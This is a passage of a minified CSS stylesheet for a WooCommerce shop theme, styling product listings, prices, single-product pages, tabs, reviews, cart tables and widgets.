.post_data,.woocommerce-page ul.products li.product .post_data{padding:2em 1.5em; text-align:center; overflow:hidden}.woocommerce ul.products li.product .post_header .post_tags{font-size:1em; line-height:1.4em; font-weight:400; font-style:italic; letter-spacing:0; margin-bottom:0.5em; display:none}.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header{margin-bottom:0}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{font-size:1.6em; line-height:1.25em; font-weight:300; margin-top:0; margin-bottom:0; padding:0}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{font-size:1.6em; line-height:1em; font-weight:400; margin:0.8em auto}span.amount{line-height:1em}span.amount>.decimals{position:relative; display:inline; font-size:0.75em; line-height:1em; vertical-align:top; margin-left:0.2em}span.amount>.decimals_separator{display:none}.woocommerce ul.products li.product .price .decimals,.woocommerce-page ul.products li.product .price .decimals{top:-0.2em}.woocommerce ul.products li.product .price ins{text-decoration:none; font-weight:inherit; font-style:inherit}.woocommerce ul.products li.product .price del{display:inline-block; margin-right:6px; font-size:0.8em; opacity:1; text-decoration:none; position:relative}.woocommerce div.product p.price del,.woocommerce-variation-price del{text-decoration:none; display:inline-block; position:relative}.woocommerce ul.products li.product .price del:before,.woocommerce div.product p.price del:before{content:' '; position:absolute; z-index:1; top:55%; left:0; width:100%; height:1px}.woocommerce-variation-price del:before{content:' '; position:absolute; z-index:1; top:59%; left:0; width:100%; height:1px}.woocommerce .shop_mode_thumbs ul.products li.product .post_data,.woocommerce-page .shop_mode_thumbs ul.products li.product .post_data{display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-grow:10; -ms-flex-grow:10; flex-grow:10; -webkit-align-items:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center}.woocommerce .shop_mode_thumbs ul.products li.product .price_wrap,.woocommerce-page .shop_mode_thumbs ul.products li.product .price_wrap{display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-grow:10; -ms-flex-grow:10; flex-grow:10; -webkit-flex-direction:row; -ms-flex-direction:row; flex-direction:row; -webkit-align-items:center; -ms-flex-align:center; align-items:center}.woocommerce .shop_mode_thumbs ul.products li.product .price,.woocommerce-page .shop_mode_thumbs ul.products li.product .price{margin:.7em auto}.woocommerce .shop_mode_list ul.products li.product,.woocommerce-page .shop_mode_list ul.products li.product{overflow:hidden; margin:0; float:none; width:100% !important}.woocommerce .shop_mode_list ul.products li.product .post_item,.woocommerce-page .shop_mode_list ul.products li.product .post_item{overflow:hidden; text-align:left; border:none}.woocommerce .shop_mode_list ul.products li.product + li.product .post_item,.woocommerce-page .shop_mode_list ul.products li.product + li.product .post_item{border-top:1px solid #ddd; margin-top:3em; padding-top:5em}.woocommerce .shop_mode_list ul.products li.product .post_data,.woocommerce-page .shop_mode_list ul.products li.product .post_data{height:auto; overflow:hidden; text-align:left; padding:0}.woocommerce .shop_mode_list ul.products li.product .post_featured,.woocommerce-page .shop_mode_list ul.products li.product .post_featured{float:left; margin:0 2em 0 0; width:33%; max-width:270px; position:relative; border:1px solid #ddd}.woocommerce .shop_mode_list ul.products li.product .description,.woocommerce-page .shop_mode_list ul.products li.product .description{margin-bottom:1.5em; line-height:1.3em; overflow:hidden; max-height:6.6em}.woocommerce .shop_mode_list ul.products li.product-category .description,.woocommerce-page .shop_mode_list ul.products li.product-category .description{border-bottom:none}.woocommerce .shop_mode_list ul.products li.product .post_content,.woocommerce-page .shop_mode_list ul.products li.product .post_content{margin:1.2em 0 1.6em}.woocommerce .shop_mode_list ul.products li.product .description p,.woocommerce-page .shop_mode_list ul.products li.product .description p,.woocommerce .shop_mode_list ul.products li.product .description ul,.woocommerce-page .shop_mode_list ul.products li.product .description ul{padding-bottom:0; margin-bottom:0; line-height:1.3em}.woocommerce .shop_mode_list ul.products li.product .price,.woocommerce-page .shop_mode_list ul.products li.product .price{margin:0}.woocommerce .shop_mode_list ul.products li.product .post_data .add_to_cart_button,.woocommerce-page .shop_mode_list ul.products li.product .post_data .add_to_cart_button,.woocommerce .shop_mode_list ul.products li.product .post_data .added_to_cart,.woocommerce-page .shop_mode_list ul.products li.product .post_data .added_to_cart{margin-top:2rem}.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart{padding:1.53em 1em; vertical-align:top; line-height:1em}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{display:none}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-width:0}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:1.53em 2.81em}.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{line-height:0.6em !important}.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart{margin-top:.8rem}.woocommerce .products .star-rating{float:none; margin:0.6em auto -0.6em}.woocommerce ul.products li.product .post_header{position:relative; overflow:visible}.woocommerce ul.products li.product .star-rating{font-size:0.7em; width:5.4em; margin:1em auto 0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{font-size:0.7em; width:6em}.woocommerce .shop_mode_list .products .star-rating,.woocommerce .shop_mode_list ul.products li.product .star-rating{position:relative; top:auto; left:auto; font-size:0.8em; float:none; margin:0.5em 0 0; -webkit-transform:none; -ms-transform:none; transform:none}.woocommerce .products .star-rating:before,.woocommerce .products .star-rating span{top:1px}.woocommerce-error,.woocommerce-info,.woocommerce-message{display:flex; align-items:center; text-wrap:balance; gap:10px}.woocommerce-error:has(.wc-forward),.woocommerce-info:has(.wc-forward),.woocommerce-message:has(.wc-forward){justify-content:space-between}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{top:auto}.woocommerce-error:after,.woocommerce-info:after,.woocommerce-message:after{display:none}.woocommerce-checkout .woocommerce-error{flex-direction:column; align-items:baseline; gap:0}.woocommerce div.product .product_title{display:none; margin:-0.35em 0 0}.woocommerce div.product p.price,.woocommerce div.product span.price{position:relative; font-size:1.6rem; font-weight:400}.woocommerce div.product p.price{margin:0 0 .8em}.woocommerce div.product p.price ins{text-decoration:none; font-style:normal; font-weight:400}.woocommerce div.product p.price del{font-size:0.75em; font-weight:400; font-style:normal; opacity:1}.woocommerce-main-image{position:relative; display:block}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{margin-bottom:2em; width:38%; float:left}.woocommerce div.product div.images img{border:1px solid #ddd; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child{margin-bottom:6px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){padding:0 6px 6px 0; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{max-width:none}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child{margin-bottom:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2){padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img{border:none}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image,.single-product ul.products li.product .post_featured{border:1px solid}.woocommerce div.product div.images .flex-viewport{border:1px solid #ddd; margin-bottom:6px}.woocommerce div.product div.images .flex-control-thumbs li{padding:0 6px 6px 0; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce div.product span.onsale{position:absolute; z-index:1; top:2em; left:2em; width:5.5em; height:5.5em; line-height:5.8em; font-size:12px; margin:0; padding:0; text-transform:uppercase}.woocommerce div.product div.thumbnails>div,.woocommerce div.product div.thumbnails>ul{max-height:12em}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{margin-right:1.5%; width:18.5%; position:relative; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce #content div.product div.thumbnails a:hover,.woocommerce div.product div.thumbnails a:hover,.woocommerce-page #content div.product div.thumbnails a:hover,.woocommerce-page div.product div.thumbnails a:hover{border-style:solid}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{margin-right:2.6666%; width:23%}.woocommerce #content div.product div.thumbnails.columns-3 a,.woocommerce div.product div.thumbnails.columns-3 a,.woocommerce-page #content div.product div.thumbnails.columns-3 a,.woocommerce-page div.product div.thumbnails.columns-3 a{margin-right:3.5%; width:31%}.woocommerce #content div.product div.thumbnails a:before,.woocommerce div.product div.thumbnails a:before,.woocommerce-page #content div.product div.thumbnails a:before,.woocommerce-page div.product div.thumbnails a:before{content:' '; position:absolute; z-index:1; top:0; left:0; right:0; bottom:0; -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.woocommerce #content div.product div.thumbnails a:hover:before,.woocommerce div.product div.thumbnails a:hover:before,.woocommerce-page #content div.product div.thumbnails a:hover:before,.woocommerce-page div.product div.thumbnails a:hover:before{background-color:rgba(255,255,255,0.4)}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:none}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a:nth-child(4n+1),.woocommerce div.product div.thumbnails a:nth-child(4n+1),.woocommerce-page #content div.product div.thumbnails a:nth-child(4n+1),.woocommerce-page div.product div.thumbnails a:nth-child(4n+1){clear:both}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous{margin-top:4px}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:62%; padding-left:4.5em; float:right; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce #content div.product div.summary:after,.woocommerce div.product div.summary:after,.woocommerce-page #content div.product div.summary:after,.woocommerce-page div.product div.summary:after{content:' '; float:none; clear:both; width:100%; height:0; display:block}.woocommerce .product_meta span{display:block}.woocommerce .product_meta span span{display:inline}.woocommerce .product_meta span,.woocommerce .product_meta span span,.woocommerce .product_meta a{font-weight:400; line-height:1.8rem}.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span{font-size:1rem; font-style:italic; letter-spacing:0}.woocommerce div.product .summary .stock{font-size:12px; font-weight:bold; text-decoration:underline; text-transform:uppercase; letter-spacing:1px}.woocommerce div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce-page #content div.product form.cart{padding:0; margin-bottom:2.9em; margin-top:2.6rem}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce .shop_table.cart div.quantity,.woocommerce-page .shop_table.cart div.quantity{margin:0 0.7em 0 0; width:8.4em; position:relative}.woocommerce .shop_table.cart div.quantity,.woocommerce-page .shop_table.cart div.quantity{margin:0 auto; width:6em}.woocommerce div.product form.cart div.quantity span,.woocommerce-page div.product form.cart div.quantity span,.woocommerce .shop_table.cart div.quantity span,.woocommerce-page .shop_table.cart div.quantity span{display:block; position:absolute; z-index:1; top:0; right:0; width:2em; height:50%; line-height:2em; text-align:center; cursor:pointer; -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.woocommerce div.product form.cart div.quantity span.q_dec,.woocommerce-page div.product form.cart div.quantity span.q_dec,.woocommerce .shop_table.cart div.quantity span.q_dec,.woocommerce-page .shop_table.cart div.quantity span.q_dec{top:auto; bottom:0; border-top:1px solid #ffffff}.woocommerce div.product form.cart div.quantity span:before,.woocommerce-page div.product form.cart div.quantity span:before,.woocommerce .shop_table.cart div.quantity span:before,.woocommerce-page .shop_table.cart div.quantity span:before{font-family:"fontello"}.woocommerce div.product form.cart div.quantity span.q_inc:before,.woocommerce-page div.product form.cart div.quantity span.q_inc:before,.woocommerce .shop_table.cart div.quantity span.q_inc:before,.woocommerce-page .shop_table.cart div.quantity span.q_inc:before{content:'\e835'}.woocommerce div.product form.cart div.quantity span.q_dec:before,.woocommerce-page div.product form.cart div.quantity span.q_dec:before,.woocommerce .shop_table.cart div.quantity span.q_dec:before,.woocommerce-page .shop_table.cart div.quantity span.q_dec:before{content:'\e828'}.woocommerce div.product form.cart div.quantity input[type="number"],.woocommerce-page div.product form.cart div.quantity input[type="number"],.woocommerce .shop_table.cart div.quantity input[type="number"],.woocommerce-page .shop_table.cart div.quantity input[type="number"]{width:100%; height:100%; padding:0 2em 0 .4em; font-size:1.25em}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{padding:0.5em 0 0.5em; background-color:transparent}.woocommerce div.product form.cart .variations .label{font-weight:400; vertical-align:middle; text-transform:none; text-align:left}.woocommerce div.product form.cart .variations label{font-weight:400}.woocommerce div.product form.cart .reset_variations{font-style:italic; font-size:1em; letter-spacing:0}.woocommerce-variation-price{margin:2em 0 1em}.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt{font-size:0.9333em; line-height:1.25em; font-weight:400; padding:0; margin:0}.woocommerce td.product-name dl.variation dd{padding-left:0.5em}.woocommerce .reset_variations{display:none !important}.woocommerce div.product form.cart .group_table td{padding-top:.5em; display:table-cell; vertical-align:middle}.single_add_to_cart_button{margin-top:0 !important}.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist{float:left; width:auto; margin-top:0; margin-bottom:2em}.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .feedback{display:block}.woocommerce div.product div.summary .compare{float:left; margin-bottom:2em; margin-right:2em}.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before,.woocommerce div.product div.summary .compare:before{content:'\e93d'; font-family:"fontello"; margin-right:0.6em}.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before{content:'\e909'}.woocommerce div.product div.summary .compare:before{content:'\e8e7'}.woocommerce table.wishlist_table{font-size:1em}.woocommerce .yith-wcwl-share h4.yith-wcwl-share-title{font-size:1.25em}.woocommerce .wishlist_table td.product-add-to-cart a{display:inline-block !important}.woocommerce div.product .product_meta{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs{padding-left:0}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-width:0}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#ffffff; border:none; padding:0 6px; -webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border:none; -webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a{text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{font-weight:400; padding:0.75em 2em}.woocommerce div.product .woocommerce-tabs .panel,.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel{border-width:1px; border-style:solid; margin:0; padding:2em; display:none}.woocommerce div.product .woocommerce-tabs h2,.woocommerce #content div.product .woocommerce-tabs h2,.woocommerce-page div.product .woocommerce-tabs h2,.woocommerce-page #content div.product .woocommerce-tabs h2{margin:0 0 1em; font-size:1.5385em; font-weight:400; letter-spacing:1px}.woocommerce div.product .woocommerce-tabs h3,.woocommerce #content div.product .woocommerce-tabs h3,.woocommerce-page div.product .woocommerce-tabs h3,.woocommerce-page #content div.product .woocommerce-tabs h3{font-size:1.5385em; margin-bottom:0.25em !important; letter-spacing:1px}.woocommerce div.product .woocommerce-tabs p,.woocommerce #content div.product .woocommerce-tabs p,.woocommerce-page div.product .woocommerce-tabs p,.woocommerce-page #content div.product .woocommerce-tabs p{margin:0}.woocommerce div.product .woocommerce-tabs p + p,.woocommerce #content div.product .woocommerce-tabs p + p,.woocommerce-page div.product .woocommerce-tabs p + p,.woocommerce-page #content div.product .woocommerce-tabs p + p{margin-top:0.5em}.woocommerce div.product .woocommerce-tabs #tab-description h2{display:none}.single-product div.product .trx-stretch-width-wrap{clear:both; padding-top:2.3em}.single-product div.product .trx-stretch-width .woocommerce-tabs{padding:1.8em 0 0}.single-product div.product .trx-stretch-width .woocommerce-tabs .panel{border:none; padding:3em 0 0 0}.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs{padding-left:0; margin-bottom:-1px}.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs:before,.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs:after{display:none}.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li{border:none !important; background-color:transparent !important; margin:0 !important; padding:0 !important}.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a{position:relative; font-size:17px; font-weight:500; font-style:normal; padding:1.1em 3em 0.9em; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.single-product div.product .trx-stretch-width .woocommerce-tabs #review_form_wrapper{margin-top:1em}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{font-weight:400; text-align:left}.woocommerce div.product .woocommerce-product-rating,.woocommerce-page div.product .woocommerce-product-rating{float:right; margin-top:0.15em; margin-bottom:1em}.woocommerce .woocommerce-product-rating .woocommerce-review-link,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link{display:none}.woocommerce .woocommerce-product-rating .star-rating,.woocommerce-page .woocommerce-product-rating .star-rating{margin-top:4px; margin-bottom:4px}.woocommerce .star-rating,.woocommerce-page .star-rating{width:5.5em; height:1.2em; margin-top:4px; margin-bottom:4px}.woocommerce #reviews #comments ol.commentlist{padding:0; font-style:inherit; font-weight:inherit}.woocommerce #reviews #comments ol.commentlist li{margin-bottom:0}.woocommerce .woocommerce-tabs .form-submit{display:block; margin-top:1em !important}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{background:none; border:none; padding:0; width:4em; float:left; margin:0 1.5em 0.5em 0; position:static}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin:0; padding:0; border:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{margin-top:-5px; margin-bottom:4px; font-size:0.9333em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong{font-size:1em; font-weight:400}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{font-style:italic; letter-spacing:0}.woocommerce #comments + #review_form_wrapper{margin-top:2em}.woocommerce #review_form #respond textarea,.woocommerce-page #review_form #respond textarea{height:10em; font-weight:400; overflow:auto}.woocommerce #review_form #respond #reply-title{font-size:1.5385em; line-height:1.25em; font-weight:400; letter-spacing:1px; margin-bottom:0.2em}.woocommerce #review_form #respond p{margin:0 0 1.5em}.woocommerce #review_form #respond p.comment-form-rating,.woocommerce #review_form #respond p.comment-form-rating .stars{margin-bottom:0}.woocommerce #review_form #respond p.stars{margin-bottom:0}.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label{min-width:60px; display:block}.single-product .related{margin-top:1.9em; padding-top:4em}.single-product .woocommerce-tabs + .related{padding-top:0; border-top:none}.single-product .related h2{text-align:center; margin-top:0; margin-bottom:4.9rem}.single-product ul.products li.product .post_item{padding:0em; position:relative}.single-product ul.products li.product .post_featured{margin:0; min-height:11em}.single-product ul.products li.product .post_featured.hover_shop .icons{top:70%; height:30%}.single-product ul.products li.product:hover .post_data{opacity:1}.single-product ul.products li.product .post_data .post_header{position:relative}.single-product ul.products li.product .post_data .post_header .post_tags{font-size:1em}.single-product ul.products li.product .post_data .post_header h3,.single-product ul.products li.product .post_data .post_header .woocommerce-loop-product__title{font-size:1.6rem}.single-product ul.products li.product .post_data .price{font-size:1.6rem; line-height:1.25em; margin:.5em 0 .6em}.single-product .footer_copyright_wrap{margin-top:5em}.single-product .footer_logo_wrap + .footer_copyright_wrap,.single-product .footer_socials_wrap + .footer_copyright_wrap,.single-product .footer_menu_wrap + .footer_copyright_wrap{margin-top:0}.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{border:none; box-shadow:none}.woocommerce ul.products li.product.product-category .thumb_wrapper,.woocommerce-page ul.products li.product.product-category .thumb_wrapper{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%; background:url(images/woo/shop-cat-bg-1.jpg) center center no-repeat; padding:1em; overflow:hidden}.woocommerce ul.products li.product.product-category .thumb_wrapper img,.woocommerce-page ul.products li.product.product-category .thumb_wrapper img{-moz-transform:scale(1.7) translate(15%,15%); -ms-transform:scale(1.7) translate(15%,15%); -o-transform:scale(1.7) translate(15%,15%)}.woocommerce ul.products li.product.product-category .thumb_wrapper,.woocommerce-page ul.products li.product.product-category .thumb_wrapper{background:url(images/woo/shop-cat-bg-1.jpg) center center no-repeat}.woocommerce ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper,.woocommerce-page ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper{background:url(images/woo/shop-cat-bg-2.jpg) center center no-repeat}.woocommerce ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper,.woocommerce-page ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper{background:url(images/woo/shop-cat-bg-3.jpg) center center no-repeat}.woocommerce ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper,.woocommerce-page ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper{background:url(images/woo/shop-cat-bg-4.jpg) center center no-repeat}.woocommerce ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper,.woocommerce-page ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper{background:url(images/woo/shop-cat-bg-5.jpg) center center no-repeat}.woocommerce ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper,.woocommerce-page ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper{background:url(images/woo/shop-cat-bg-6.jpg) center center no-repeat}.woocommerce ul.products li.product.product-category img,.woocommerce-page ul.products li.product.product-category img{width:100%; height:auto}.woocommerce ul.products li.product.product-category h3,.woocommerce ul.products li.product.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product.product-category h3,.woocommerce-page ul.products li.product.product-category .woocommerce-loop-category__title{margin-bottom:0; border-bottom:none}.woocommerce ul.products li.product.product-category mark.count,.woocommerce-page ul.products li.product.product-category mark.count{font-weight:400; font-style:normal}.woocommerce a.remove{margin-top:0.5em; text-align:left}.woocommerce a.remove,.woocommerce a.remove:hover{color:#e05100 !important; background-color:transparent !important}.woocommerce table.shop_table{border-collapse:collapse; margin-bottom:2em; border:none}.woocommerce table.shop_table tr:first-child th{border-style:solid; border-width:0 0 1px 0 !important}.woocommerce table.shop_table tr:nth-child(n+1) th:first-child,.woocommerce table.shop_table tr:nth-child(n+1) td:first-child,.woocommerce table.shop_table td{border-style:solid; border-width:1px 0}.woocommerce .shop_table p{margin:0}.woocommerce .shop_table a.remove{margin:0 auto; font-weight:400; text-align:center}.woocommerce ul.product_list_widget li,.woocommerce-page ul.product_list_widget li{padding:0 0 1em 3.75em; overflow:hidden}.woocommerce.widget_shopping_cart ul.cart_list li{padding:0 0 1em 5.25em; overflow:hidden}.woocommerce .sc_layouts_cart .widget_shopping_cart .buttons a,.sc_layouts_cart .woocommerce.widget_shopping_cart .buttons a{font-size:11px}.sc_layouts_cart_widget{padding:1.5em 1em}.woocommerce ul.cart_list li dl:after,.woocommerce ul.product_list_widget li dl:after{clear:none}.woocommerce ul.cart_list li:before,.woocommerce-page ul.cart_list li:before,.woocommerce ul.product_list_widget li:before,.woocommerce-page ul.product_list_widget li:before{display:none}.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a{font-weight:400}.woocommerce ul.cart_list li img,.woocommerce-page ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.product_list_widget li img{width:3em; float:none; margin:0; position:absolute; z-index:1; top:6px; left:0; -webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none}.woocommerce ul.cart_list li img,.woocommerce-page ul.cart_list li img{left:1.5em}.woocommerce ul.cart_list li dl,.woocommerce-page ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.product_list_widget li dl{overflow:hidden; font-size:12px; border-left-width:1px; padding-left:8px}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{padding:0; margin:0}.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.product_list_widget li dl dt{font-weight:400; margin-right:0.3em}.woocommerce ul.product_list_widget li dl dt:before,.woocommerce-page ul.product_list_widget li dl dt:before{content:' '; display:block; width:100%; height:0}.woocommerce ul.cart_list li dl dd,.woocommerce-page ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.product_list_widget li dl dd{margin-right:2em}.woocommerce.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity{margin:0.1em 0 0; display:inline-block}.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount{font-size:1em; font-weight:400}.woocommerce ul.cart_list li ins,.woocommerce ul.product_list_widget li ins,.woocommerce-page ul.cart_list li ins,.woocommerce-page ul.product_list_widget li ins{text-decoration:none; font-style:normal}.woocommerce ul.cart_list li del,.woocommerce ul.product_list_widget li del,.woocommerce-page ul.cart_list li del,.woocommerce-page ul.product_list_widget li del{font-size:0.875em}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total{font-size:1em; padding:0.75em 0 0}.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page 